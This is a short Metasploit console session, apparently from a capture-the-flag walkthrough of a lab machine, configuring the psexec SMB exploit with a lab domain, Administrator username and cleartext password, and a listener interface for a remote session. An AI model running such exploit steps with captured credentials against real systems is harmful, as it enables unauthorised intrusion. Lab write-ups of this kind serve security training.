 msf5 exploit(windows/smb/psexec) > set rhosts 10.10.10.100
rhosts => 10.10.10.100
msf5 exploit(windows/smb/psexec) > set smbdomain active.htb
smbdomain => active.htb
msf5 exploit(windows/smb/psexec) > set smbpass Ticketmaster1968
smbpass => Ticketmaster1968
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set lhost tun0
lhost => tun0
msf5 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   PowerShell
2   Native upload
3   MOF upload
msf5 exploit(windows/smb/psexec) > set targets 2
targets => 2